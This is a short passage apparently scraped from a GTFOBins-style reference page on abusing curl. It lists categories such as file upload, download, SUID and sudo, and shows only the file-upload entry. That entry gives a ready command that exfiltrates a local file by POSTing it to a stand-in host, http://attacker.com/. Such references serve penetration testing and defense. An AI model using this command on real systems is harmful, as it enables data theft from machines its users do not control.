 .. / curl Star 8,403
File upload File download File write File read SUID Sudo
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the file. Note
that the file will be sent as-is, instruct the service to not URL-decode the body. Omit the @ to send hard-coded
data.
URL=http://attacker.com/
LFILE=file_to_send
curl -X POST -d "@$LFILE" $URL